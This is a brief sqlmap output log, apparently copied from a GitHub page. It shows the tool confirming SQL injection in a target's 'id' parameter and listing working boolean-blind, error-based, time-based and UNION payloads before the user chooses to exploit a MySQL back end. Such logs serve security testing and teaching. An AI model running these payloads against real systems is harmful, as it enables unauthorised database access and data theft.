 [22:07:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:07:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:07:56] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[22:08:04] [INFO] target URL appears to have 3 columns in query
[22:08:19] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 3593=3593 AND ('tpuf'='tpuf
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1') AND (SELECT 2597 FROM(SELECT COUNT(*),CONCAT(0x7178707671,(SELECT (ELT(2597=2597,1))),0x7170627871,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('aYZR'='aYZR
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 8175 FROM (SELECT(SLEEP(5)))NaVE) AND ('NzTI'='NzTI
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5134') UNION ALL SELECT NULL,NULL,CONCAT(0x7178707671,0x416c446973417342726b6379615166746e7975696c50434
94741634d6f6d4d69787446594e4b424d,0x7170627871)-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[22:08:21] [INFO] the back-end DBMS is MySQL